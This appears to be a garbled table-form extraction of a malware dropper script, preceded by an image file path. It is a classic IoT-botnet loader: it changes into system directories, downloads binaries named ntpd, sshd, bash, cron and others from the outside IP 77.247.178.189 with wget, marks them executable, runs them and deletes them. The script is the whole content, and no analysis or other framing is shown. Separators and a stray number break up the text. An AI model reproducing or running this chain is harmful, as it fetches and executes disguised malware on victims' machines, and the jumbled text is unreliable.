 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://77.247.178.189/ntpd wget http://77.247.178.189/sshd wget http://77.247.178.189/openssh wget http://77.247.178.189/bash wget http://77.247.178.189/tftp wget http://77.247.178.189/wget wget http://77.247.178.189/cron wget http://77.247.178.189/ftp wget http://77.247.178.189/pftp wget http://77.247.178.189/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp